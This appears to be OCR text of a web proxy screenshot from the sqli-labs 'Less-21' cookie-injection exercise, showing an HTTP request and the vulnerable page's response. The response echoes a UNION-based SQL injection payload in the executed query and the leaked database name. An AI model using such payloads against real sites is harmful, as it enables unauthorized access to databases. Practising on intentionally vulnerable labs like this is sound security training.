 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 5e966db8.yunyansec.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Referer: http://5e966db8.yunyansec.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=
Connection: close
Response
Raw Headers Hex HTML Render
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>come on! </title>
</head>
<body>
<center><br><br><br><b><img src="./images/Less-21.jpg" /><br><br><b><br><font color=
"red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS :
192.168.10.254</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE
OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname = and expires:
Tue 30 Jun 2020 - 13:31:29<br></font>SELECT * FROM users WHERE
username="-admin" union select 1,2,database()#" LIMIT 0,1</br><font color= "pink"
font size="5">Your Login name:2<br><font color= "grey" font size="5">Your
Password:security</font></b><br>Your ID:1<center><form action=""
method="post"><input type="submit" name="submit" value="Delete Your Cookie!"
/></form></center><br><br><br><br>
</body>
</html>